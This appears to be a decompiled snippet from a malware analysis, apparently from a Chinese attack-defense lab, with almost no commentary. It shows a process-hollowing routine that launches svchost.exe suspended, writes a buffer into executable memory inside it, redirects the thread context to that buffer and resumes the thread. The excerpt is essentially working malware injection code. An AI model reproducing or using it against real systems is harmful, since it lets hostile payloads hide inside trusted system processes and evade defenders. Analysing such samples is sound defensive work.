 if ( lpBuffer && dwSize )
{
if ( sub_401500() )
GetSystemWow64DirectoryA(&Buffer, 0x104u);
else
GetSystemDirectoryA(&Buffer, 0x104u);
wsprintfA(&ApplicationName, aSSvchost_exe, &Buffer);
GetStartupInfoA(&StartupInfo);
if ( !sub_401770(&ApplicationName, 0, 0, 4, 0, (int)&hProcess) )
return v8;
Sleep(0x3E8u);
v3 = hProcess;
v4 = VirtualAllocEx(hProcess, 0, dwSize, 0x1000u, 0x40u);
v5 = hThread;
v6 = (DWORD)v4;
if ( v4
&& WriteProcessMemory(v3, v4, lpBuffer, dwSize, 0)
&& (Context.ContextFlags = 65599, GetThreadContext(v5, &Context))
&& (Context.Eax = v6, SetThreadContext(v5, &Context)) )
{
ResumeThread(v5);
v8 = 1;
if ( a3 )
{
*(_DWORD *)a3 = v3;
goto LABEL_13;
}
}
else
{
TerminateProcess(v3, 1u);
}
CloseHandle(v3);
LABEL_13:
CloseHandle(v5);
return v8;
零组攻防实验室